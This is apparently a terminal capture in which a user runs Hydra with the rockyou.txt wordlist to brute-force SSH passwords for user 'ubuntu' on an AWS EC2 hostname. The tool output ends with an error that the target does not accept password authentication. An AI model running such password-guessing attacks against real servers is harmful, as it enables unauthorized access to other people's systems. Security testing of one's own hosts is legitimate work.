 ubuntu@ip-10-192-11-186:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-21-190-115.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-08 01:05:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, .
/hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-21-190-115.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.137:22/ does not support password authentication.
ubuntu@ip-10-192-11-186:~$